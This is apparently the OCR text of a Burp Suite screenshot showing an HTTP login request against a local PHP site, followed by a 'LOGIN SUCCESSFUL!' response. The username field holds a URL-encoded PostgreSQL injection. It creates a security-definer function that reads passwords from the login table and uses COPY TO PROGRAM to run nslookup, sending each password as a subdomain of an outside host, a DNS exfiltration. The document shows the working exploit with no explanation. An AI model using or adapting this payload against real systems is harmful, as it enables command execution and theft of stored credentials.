 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Send Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 862
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12
13 username=
b';%63%72%65%61%74%65%20%4f%52%20%72%65%70%6c%61%63%65%20%66%75%6e%63%74%69%6f%6
e%20%66%28%29%20%72%65%74%75%72%6e%73%20%76%6f%69%64%20%61%73%20%24%24%0a%64%65%
63%6c%61%72%65%20%63%20%74%65%78%74%3b%0a%64%65%63%6c%61%72%65%20%70%20%74%65%78
%74%3b%0a%62%65%67%69%6e%0a%53%45%4c%45%43%54%20%69%6e%74%6f%20%70%20%28%53%45%4
c%45%43%54%20%70%61%73%73%77%6f%72%64%20%46%52%4f%4d%20%6c%6f%67%69%6e%29%3b%0a%
63%20%3a%3d%20%27%63%6f%70%79%20%28%53%45%4c%45%43%54%20%27%27%27%27%29%20%74%6f
%20%70%72%6f%67%72%61%6d%20%27%27%6e%73%6c%6f%6f%6b%75%70%20%27%7c%7c%70%7c%7c%2
7%2e%73%74%65%76%65%2e%6a%6f%68%6e%2d%77%6f%6f%64%6d%61%6e%2e%63%6f%6d%27%27%27%
3b%0a%65%78%65%63%75%74%65%20%63%3b%0a%45%4e%44%3b%0a%24%24%20%6c%61%6e%67%75%61
%67%65%20%70%6c%70%67%73%71%6c%20%73%65%63%75%72%69%74%79%20%64%65%66%69%6e%65%7
2%3b%0a%53%45%4c%45%43%54%20%66%28%29%3b--&password=y
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jun 2020 02:28:23 GMT
3 Server: Apache/2.4.41 (Debian)
4 Content-Length: 17
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 LOGIN SUCCESSFUL!
? < + > Type a search term 0 matches
Done 221 bytes | 3,993 millis